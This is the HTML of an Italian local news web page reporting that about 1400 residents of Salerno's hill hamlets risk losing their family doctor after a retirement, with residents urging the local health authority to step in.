        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280-696x464.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280-696x464.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280-300x200.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280-1024x682.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280-768x512.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280-1068x712.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280-630x420.jpg 630w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280-600x400.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria." title=""/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-46 c-1"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-32 c-2"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-18 c-3"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-30 c-4"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-49 c-5"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-48 c-6"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-24 c-7"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-35 c-8"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-15 c-9"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-51 c-10"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div></div></div><p style="text-align: justify;">Le frazioni collinari di Salerno, tra cui Ogliara, Sant’Angelo, Rufoli e Sordina, si trovano di fronte a una situazione critica in termini di assistenza sanitaria. A partire dal 24 novembre, queste comunità rischiano di rimanere senza un medico di base a causa del pensionamento di uno dei due dottori attualmente in servizio. L&#8217;altro medico non può accogliere nuovi pazienti, avendo già raggiunto il limite massimo consentito dalla legge.</p>
<p style="text-align: justify;">Questa situazione ha generato una profonda preoccupazione tra i residenti, molti dei quali sono anziani e fragili. Circa 1400 pazienti si trovano senza un medico di riferimento, e circa 300 hanno già dovuto cercare alternative. La necessità di rinnovare i piani terapeutici e la difficoltà di spostamento, soprattutto per gli anziani che dipendono dai mezzi pubblici, aggravano ulteriormente la situazione.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p style="text-align: justify;">Nonostante alcuni tentativi di trovare una soluzione, come la proposta di coprire le spese di affitto per due medici di famiglia, non si è ancora arrivati a una soluzione concreta. La possibilità di un sostituto che arrivi in febbraio rimane incerta, e i cittadini sollecitano un intervento da parte dell&#8217;ASL per garantire i diritti dei pazienti e la continuità dell&#8217;assistenza sanitaria.</p>
<p style="text-align: justify;">Questo scenario mette in luce le sfide del sistema sanitario nelle aree meno centrali e la necessità di un approccio più equo e sostenibile per garantire l&#8217;accesso alle cure mediche a tutti i cittadini, indipendentemente dalla loro ubicazione geografica.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-177054"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-177054"
				>
				<span id="sharing-whatsapp-177054" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-177054"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-177054"
				>
				<span id="sharing-facebook-177054" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-177054"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-177054"
				>
				<span id="sharing-linkedin-177054" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-177054"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-177054"
				>
				<span id="sharing-x-177054" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-177054"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-177054"
				>
				<span id="sharing-print-177054" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-177054"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20La%20crisi%20sanitaria%20nelle%20Frazioni%20Collinari%20di%20Salerno&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fla-crisi-sanitaria-nelle-frazioni-collinari-di-salerno%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-177054"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="b78c425895" data-email-share-track-url="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/?share=email">
				<span id="sharing-email-177054" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-177054-69630aec8e4e6' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=177054&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-177054-69630aec8e4e6' data-name='like-post-frame-119723923-177054-69630aec8e4e6' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/?amp=1"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="287f063f71" /><input type="hidden" name="_wp_http_referer" value="/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/?amp=1" /><input type="hidden" name="post_id" value="177054"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/memo-ochoa-aggiornamenti-sullinfortunio-e-possibile-sostituzione/">Memo Ochoa: Aggiornamenti sull&#8217;Infortunio e Possibile Sostituzione</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/i-partiti-dopposizione-insieme-alla-festa-provinciale-di-salerno-dellavanti/">I partiti d’opposizione insieme alla Festa provinciale di Salerno dell’Avanti</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/max8870/" aria-label="author-photo"><img alt='Massimiliano Consiglio' src='https://secure.gravatar.com/avatar/81d500b01fa4a2b0852b3a6ebe2925b37fc6c34f23439adc49f45a0d14563348?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81d500b01fa4a2b0852b3a6ebe2925b37fc6c34f23439adc49f45a0d14563348?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/max8870/">Massimiliano Consiglio</a></span></div><div class="td-author-url"><a href="http://www.kynetic.it">http://www.kynetic.it</a></div><div class="td-author-description">Massimiliano Consiglio.
Da oltre 30 anni mi occupo di marketing e comunicazione con un'amore per il digitale e l'innovazione tecnologica. Sono appassionato di storia, delle civiltà e culture di tutto il mondo e in particolare di quelle che a me sembrano abbiano imboccato la strada giusta.
Sono il Ceo e fondatore di Kynetic, storica web agency di Salerno, con la quale cerco di portare avanti i principi di innovazione, tecnologie e comunicazione ai quali da sempre mi sono ispirato. Amo scrivere articoli sugli argomenti più diversi, spesso di marketing e comunicazione, ma con un attenzione al sociale e alle problematiche quotidiane delle persone.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kynetic.ict/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/kynetic-ict" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Massimiliano Consiglio"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/max8870/"></span><meta itemprop="datePublished" content="2023-11-20T14:39:33+02:00"><meta itemprop="dateModified" content="2023-11-20T14:39:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="La crisi sanitaria nelle Frazioni Collinari di Salerno"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/doctor-563428_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":177054,"live_filter_cur_post_author":"62","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "448";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "150";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" class="td-image-wrap " title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/esodo-dal-ruggi-cammarota-e-polichetti-fuori-la-politica/"  rel="bookmark" title="Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica">Esodo dal Ruggi, Cammarota e Polichetti: fuori la politica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/polla-medico-aggredito-al-pronto-soccorso/"  rel="bookmark" class="td-image-wrap " title="Polla, medico aggredito al Pronto Soccorso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/ospedale-polla-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/ospedale-polla-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/ospedale-polla-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Polla, medico aggredito al Pronto Soccorso" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/polla-medico-aggredito-al-pronto-soccorso/"  rel="bookmark" title="Polla, medico aggredito al Pronto Soccorso">Polla, medico aggredito al Pronto Soccorso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-verdoliva-lascia/"  rel="bookmark" class="td-image-wrap " title="Ruggi, Verdoliva lascia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, Verdoliva lascia" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-verdoliva-lascia/"  rel="bookmark" title="Ruggi, Verdoliva lascia">Ruggi, Verdoliva lascia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
